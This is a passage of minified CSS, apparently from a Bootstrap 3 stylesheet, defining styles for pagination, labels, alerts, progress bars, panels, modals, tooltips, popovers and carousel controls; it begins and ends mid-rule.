5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{padding-left:0;margin:20px 0;border-radius:4px}.pager li,.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;list-style:none;text-align:center}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}a.badge:focus,a.badge:hover,a.label:focus,a.label:hover{color:#fff;cursor:pointer;text-decoration:none}.label{display:inline;padding:.2em .6em .3em;border-radius:.25em}.label:empty{display:none}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;color:#fff;line-height:1;background-color:#777;border-radius:10px}.toolbar .sorter .column .input-box select,.toolbar .sorter .limiter select{min-width:70px}.badge:empty{display:none}.media-object,.thumbnail{display:block}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;background-color:#eee}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.alert,.thumbnail{margin-bottom:20px}.alert .alert-link,.close{font-weight:700}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-left:auto;margin-right:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-bar-info{background-color:#5bc0de}.progress-bar-warning{background-color:#f0ad4e}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.panel-heading>.dropdown .dropdown-toggle,.panel-title,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-title,.panel>.list-group,.panel>.panel-collapse>.list-group,.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{margin-top:0;font-size:16px}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel-group .panel-heading,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:15px;padding-right:15px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.popover,.tooltip{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.carousel-caption,.carousel-control{text-shadow:0 1px 2px rgba(0,0,0,.6)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal{display:none;position:fixed;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}.tooltip.top-left .tooltip-arrow,.tooltip.top-right .tooltip-arrow{bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px}.tooltip.top-right .tooltip-arrow{left:5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow,.tooltip.bottom-left .tooltip-arrow,.tooltip.bottom-right .tooltip-arrow{border-width:0 5px 5px;border-bottom-color:#000;top:0}.tooltip.bottom .tooltip-arrow{left:50%;margin-left:-5px}.tooltip.bottom-left .tooltip-arrow{right:5px;margin-top:-5px}.tooltip.bottom-right .tooltip-arrow{left:5px;margin-top:-5px}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-size:14px;line-height:1.42857143;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal}.carousel-caption,.carousel-control,.carousel-indicators,.fa-fw,.fa-li{text-align:center}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.carousel,.carousel-inner{position:relative}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.left>.arrow:after,.popover.right>.arrow:after{content:" ";bottom:-10px}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{left:1px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;border-right-width:0;border-left-color:#fff}.carousel-inner{overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control 